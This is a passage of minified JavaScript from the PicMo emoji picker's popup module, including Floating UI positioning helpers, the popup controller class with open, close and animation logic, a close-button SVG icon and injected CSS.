t==="x"?"y":"x"}const rt=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:i,placement:o}=e,{mainAxis:c=!0,crossAxis:r=!1,limiter:s={fn:w=>{let{x:y,y:g}=w;return{x:y,y:g}}},...l}=t,a={x:n,y:i},d=await Q(e,l),f=H(_(o)),u=_t(f);let h=a[f],m=a[u];if(c){const w=f==="y"?"top":"left",y=f==="y"?"bottom":"right",g=h+d[w],v=h-d[y];h=ot(g,h,v)}if(r){const w=u==="y"?"top":"left",y=u==="y"?"bottom":"right",g=m+d[w],v=m-d[y];m=ot(g,m,v)}const p=s.fn({...e,[f]:h,[u]:m});return{...p,data:{x:p.x-n,y:p.y-i}}}}};function ct(t){return t&&t.document&&t.location&&t.alert&&t.setInterval}function L(t){if(t==null)return window;if(!ct(t)){const e=t.ownerDocument;return e&&e.defaultView||window}return t}function C(t){return L(t).getComputedStyle(t)}function O(t){return ct(t)?"":t?(t.nodeName||"").toLowerCase():""}function lt(){const t=navigator.userAgentData;return t!=null&&t.brands?t.brands.map(e=>e.brand+"/"+e.version).join(" "):navigator.userAgent}function E(t){return t instanceof L(t).HTMLElement}function B(t){return t instanceof L(t).Element}function Dt(t){return t instanceof L(t).Node}function M(t){if(typeof ShadowRoot>"u")return!1;const e=L(t).ShadowRoot;return t instanceof e||t instanceof ShadowRoot}function X(t){const{overflow:e,overflowX:n,overflowY:i}=C(t);return/auto|scroll|overlay|hidden/.test(e+i+n)}function Vt(t){return["table","td","th"].includes(O(t))}function at(t){const e=/firefox/i.test(lt()),n=C(t);return n.transform!=="none"||n.perspective!=="none"||n.contain==="paint"||["transform","perspective"].includes(n.willChange)||e&&n.willChange==="filter"||e&&(n.filter?n.filter!=="none":!1)}function ft(){return!/^((?!chrome|android).)*safari/i.test(lt())}const ut=Math.min,W=Math.max,Y=Math.round;function R(t,e,n){var i,o,c,r;e===void 0&&(e=!1),n===void 0&&(n=!1);const s=t.getBoundingClientRect();let l=1,a=1;e&&E(t)&&(l=t.offsetWidth>0&&Y(s.width)/t.offsetWidth||1,a=t.offsetHeight>0&&Y(s.height)/t.offsetHeight||1);const d=B(t)?L(t):window,f=!ft()&&n,u=(s.left+(f&&(i=(o=d.visualViewport)==null?void 0:o.offsetLeft)!=null?i:0))/l,h=(s.top+(f&&(c=(r=d.visualViewport)==null?void 0:r.offsetTop)!=null?c:0))/a,m=s.width/l,p=s.height/a;return{width:m,height:p,top:h,right:u+m,bottom:h+p,left:u,x:u,y:h}}function S(t){return((Dt(t)?t.ownerDocument:t.document)||window.document).documentElement}function K(t){return B(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function dt(t){return R(S(t)).left+K(t).scrollLeft}function Nt(t){const e=R(t);return Y(e.width)!==t.offsetWidth||Y(e.height)!==t.offsetHeight}function Ft(t,e,n){const i=E(e),o=S(e),c=R(t,i&&Nt(e),n==="fixed");let r={scrollLeft:0,scrollTop:0};const s={x:0,y:0};if(i||!i&&n!=="fixed")if((O(e)!=="body"||X(o))&&(r=K(e)),E(e)){const l=R(e,!0);s.x=l.x+e.clientLeft,s.y=l.y+e.clientTop}else o&&(s.x=dt(o));return{x:c.left+r.scrollLeft-s.x,y:c.top+r.scrollTop-s.y,width:c.width,height:c.height}}function pt(t){return O(t)==="html"?t:t.assignedSlot||t.parentNode||(M(t)?t.host:null)||S(t)}function ht(t){return!E(t)||C(t).position==="fixed"?null:Mt(t)}function Mt(t){let{offsetParent:e}=t,n=t,i=!1;for(;n&&n!==e;){const{assignedSlot:o}=n;if(o){let c=o.offsetParent;if(C(o).display==="contents"){const r=o.hasAttribute("style"),s=o.style.display;o.style.display=C(n).display,c=o.offsetParent,o.style.display=s,r||o.removeAttribute("style")}n=o,e!==c&&(e=c,i=!0)}else if(M(n)&&n.host&&i)break;n=M(n)&&n.host||n.parentNode}return e}function Wt(t){let e=pt(t);for(M(e)&&(e=e.host);E(e)&&!["html","body"].includes(O(e));){if(at(e))return e;{const n=e.parentNode;e=M(n)?n.host:n}}return null}function tt(t){const e=L(t);let n=ht(t);for(;n&&Vt(n)&&C(n).position==="static";)n=ht(n);return n&&(O(n)==="html"||O(n)==="body"&&C(n).position==="static"&&!at(n))?e:n||Wt(t)||e}function mt(t){if(E(t))return{width:t.offsetWidth,height:t.offsetHeight};const e=R(t);return{width:e.width,height:e.height}}function $t(t){let{rect:e,offsetParent:n,strategy:i}=t;const o=E(n),c=S(n);if(n===c)return e;let r={scrollLeft:0,scrollTop:0};const s={x:0,y:0};if((o||!o&&i!=="fixed")&&((O(n)!=="body"||X(c))&&(r=K(n)),E(n))){const l=R(n,!0);s.x=l.x+n.clientLeft,s.y=l.y+n.clientTop}return{...e,x:e.x-r.scrollLeft+s.x,y:e.y-r.scrollTop+s.y}}function jt(t,e){const n=L(t),i=S(t),o=n.visualViewport;let c=i.clientWidth,r=i.clientHeight,s=0,l=0;if(o){c=o.width,r=o.height;const a=ft();(a||!a&&e==="fixed")&&(s=o.offsetLeft,l=o.offsetTop)}return{width:c,height:r,x:s,y:l}}function Ht(t){var e;const n=S(t),i=K(t),o=(e=t.ownerDocument)==null?void 0:e.body,c=W(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),r=W(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0);let s=-i.scrollLeft+dt(t);const l=-i.scrollTop;return C(o||n).direction==="rtl"&&(s+=W(n.clientWidth,o?o.clientWidth:0)-c),{width:c,height:r,x:s,y:l}}function gt(t){const e=pt(t);return["html","body","#document"].includes(O(e))?t.ownerDocument.body:E(e)&&X(e)?e:gt(e)}function q(t,e){var n;e===void 0&&(e=[]);const i=gt(t),o=i===((n=t.ownerDocument)==null?void 0:n.body),c=L(i),r=o?[c].concat(c.visualViewport||[],X(i)?i:[]):i,s=e.concat(r);return o?s:s.concat(q(r))}function It(t,e){const n=e.getRootNode==null?void 0:e.getRootNode();if(t.contains(e))return!0;if(n&&M(n)){let i=e;do{if(i&&t===i)return!0;i=i.parentNode||i.host}while(i)}return!1}function zt(t,e){const n=R(t,!1,e==="fixed"),i=n.top+t.clientTop,o=n.left+t.clientLeft;return{top:i,left:o,x:o,y:i,right:o+t.clientWidth,bottom:i+t.clientHeight,width:t.clientWidth,height:t.clientHeight}}function wt(t,e,n){return e==="viewport"?I(jt(t,n)):B(e)?zt(e,n):I(Ht(S(t)))}function Xt(t){const e=q(t),i=["absolute","fixed"].includes(C(t).position)&&E(t)?tt(t):t;return B(i)?e.filter(o=>B(o)&&It(o,i)&&O(o)!=="body"):[]}function Yt(t){let{element:e,boundary:n,rootBoundary:i,strategy:o}=t;const r=[...n==="clippingAncestors"?Xt(e):[].concat(n),i],s=r[0],l=r.reduce((a,d)=>{const f=wt(e,d,o);return a.top=W(f.top,a.top),a.right=ut(f.right,a.right),a.bottom=ut(f.bottom,a.bottom),a.left=W(f.left,a.left),a},wt(e,s,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}const Kt={getClippingRect:Yt,convertOffsetParentRelativeRectToViewportRelativeRect:$t,isElement:B,getDimensions:mt,getOffsetParent:tt,getDocumentElement:S,getElementRects:t=>{let{reference:e,floating:n,strategy:i}=t;return{reference:Ft(e,tt(n),i),floating:{...mt(n),x:0,y:0}}},getClientRects:t=>Array.from(t.getClientRects()),isRTL:t=>C(t).direction==="rtl"};function qt(t,e,n,i){i===void 0&&(i={});const{ancestorScroll:o=!0,ancestorResize:c=!0,elementResize:r=!0,animationFrame:s=!1}=i,l=o&&!s,a=c&&!s,d=l||a?[...B(t)?q(t):[],...q(e)]:[];d.forEach(p=>{l&&p.addEventListener("scroll",n,{passive:!0}),a&&p.addEventListener("resize",n)});let f=null;if(r){let p=!0;f=new ResizeObserver(()=>{p||n(),p=!1}),B(t)&&!s&&f.observe(t),f.observe(e)}let u,h=s?R(t):null;s&&m();function m(){const p=R(t);h&&(p.x!==h.x||p.y!==h.y||p.width!==h.width||p.height!==h.height)&&n(),h=p,u=requestAnimationFrame(m)}return n(),()=>{var p;d.forEach(w=>{l&&w.removeEventListener("scroll",n),a&&w.removeEventListener("resize",n)}),(p=f)==null||p.disconnect(),f=null,s&&cancelAnimationFrame(u)}}const Ut=(t,e,n)=>vt(t,e,{platform:Kt,...n});async function Gt(t,e,n,i){if(!i)throw new Error("Must provide a positioning option");return await(typeof i=="string"?Jt(t,e,n,i):Qt(e,i))}async function Jt(t,e,n,i){if(!n)throw new Error("Reference element is required for relative positioning");let o;return i==="auto"?o={middleware:[kt(),rt(),st({mainAxis:5,crossAxis:12})]}:o={placement:i,middleware:[Bt(),rt(),st(5)]},qt(n,e,async()=>{if((!n.isConnected||!n.offsetParent)&&Zt(t))return;const{x:c,y:r}=await Ut(n,e,o);Object.assign(e.style,{position:"absolute",left:`${c}px`,top:`${r}px`})})}function Qt(t,e){return t.style.position="fixed",Object.entries(e).forEach(([n,i])=>{t.style[n]=i}),()=>{}}function Zt(t){switch(t.options.onPositionLost){case"close":return t.close(),!0;case"destroy":return t.destroy(),!0;case"hold":return!0}}const te={hideOnClickOutside:!0,hideOnEmojiSelect:!0,hideOnEscape:!0,position:"auto",showCloseButton:!0,onPositionLost:"none"};function ee(t={}){return{...te,rootElement:document.body,...t}}const ne='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"/></svg>',yt=b.getPrefixedClasses("popupContainer","closeButton");class xt{constructor(e,n){this.isOpen=!1,this.externalEvents=new b.Events,this.options={...ee(n),...b.getOptions(e)},this.popupEl=document.createElement("div"),this.popupEl.classList.add(yt.popupContainer),this.popupEl.classList.add(this.options.theme),n.className&&this.popupEl.classList.add(n.className),this.options.showCloseButton&&(this.closeButton=document.createElement("button"),this.closeButton.type="button",this.closeButton.classList.add(yt.closeButton),this.closeButton.innerHTML=ne,this.closeButton.addEventListener("click",()=>{this.close()}),this.popupEl.appendChild(this.closeButton));const i=document.createElement("div");this.popupEl.appendChild(i),this.picker=b.createPicker({...this.options,rootElement:i}),this.focusTrap=new b.FocusTrap,this.picker.addEventListener("data:ready",()=>{this.focusTrap.activate(this.picker.el),this.picker.setInitialFocus()}),this.options.hideOnEmojiSelect&&this.picker.addEventListener("emoji:select",()=>{var o;this.close(),(o=this.triggerElement)==null||o.focus()}),this.options.hideOnClickOutside&&(this.onDocumentClick=this.onDocumentClick.bind(this),document.addEventListener("click",this.onDocumentClick)),this.options.hideOnEscape&&(this.handleKeydown=this.handleKeydown.bind(this),this.popupEl.addEventListener("keydown",this.handleKeydown)),this.referenceElement=this.options.referenceElement,this.triggerElement=this.options.triggerElement}addEventListener(e,n){this.externalEvents.on(e,n),this.picker.addEventListener(e,n)}removeEventListener(e,n){this.externalEvents.off(e,n),this.picker.removeEventListener(e,n)}handleKeydown(e){var n;e.key==="Escape"&&(this.close(),(n=this.triggerElement)==null||n.focus())}async destroy(){this.isOpen&&await this.close(),document.removeEventListener("click",this.onDocumentClick),this.picker.destroy(),this.externalEvents.removeAll()}toggle(e){return this.isOpen?this.close():this.open(e)}async open({triggerElement:e,referenceElement:n}={}){this.isOpen||(e&&(this.triggerElement=e),n&&(this.referenceElement=n),await this.initiateOpenStateChange(!0),this.popupEl.style.opacity="0",this.options.rootElement.appendChild(this.popupEl),await this.setPosition(),this.picker.reset(!1),await this.animatePopup(!0),await this.animateCloseButton(!0),this.picker.setInitialFocus(),this.externalEvents.emit("picker:open"))}async close(){var e;!this.isOpen||(await this.initiateOpenStateChange(!1),await this.animateCloseButton(!1),await this.animatePopup(!1),this.popupEl.remove(),this.picker.reset(),(e=this.positionCleanup)==null||e.call(this),this.focusTrap.deactivate(),this.externalEvents.emit("picker:close"))}getRunningAnimations(){return this.picker.el.getAnimations().filter(e=>e.playState==="running")}async setPosition(){var e;(e=this.positionCleanup)==null||e.call(this),this.positionCleanup=await Gt(this,this.popupEl,this.referenceElement,this.options.position)}awaitPendingAnimations(){return Promise.all(this.getRunningAnimations().map(e=>e.finished))}onDocumentClick(e){var o;const n=e.target,i=(o=this.triggerElement)==null?void 0:o.contains(n);this.isOpen&&!this.picker.isPickerClick(e)&&!i&&this.close()}animatePopup(e){return b.animate(this.popupEl,{opacity:[0,1],transform:["scale(0.9)","scale(1)"]},{duration:150,id:e?"show-picker":"hide-picker",easing:"ease-in-out",direction:e?"normal":"reverse",fill:"both"},this.options)}animateCloseButton(e){if(this.closeButton)return b.animate(this.closeButton,{opacity:[0,1]},{duration:25,id:e?"show-close":"hide-close",easing:"ease-in-out",direction:e?"normal":"reverse",fill:"both"},this.options)}async initiateOpenStateChange(e){this.isOpen=e,await this.awaitPendingAnimations()}}const oe=`.picmo__popupContainer{display:flex;flex-direction:column;position:absolute}.picmo__popupContainer .picmo__closeButton{position:absolute;opacity:0;background:transparent;border:none;z-index:1;right:0;top:0;cursor:pointer;padding:4px;align-self:flex-end;transform:translate(50%,-50%);background:#999999;width:1.5rem;height:1.5rem;display:flex;align-items:center;justify-content:center;border-radius:50%}.picmo__popupContainer .picmo__closeButton:hover{background:var(--accent-color)}.picmo__popupContainer .picmo__closeButton svg{fill:#fff;width:1.25rem;height:1.25rem}
`,ie=b.createStyleInjector();function se(t,e){return ie(oe),new xt({autoFocus:"auto",...t},e)}T.PopupPickerController=xt,T.createPopup=se,Object.defineProperties(T,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})});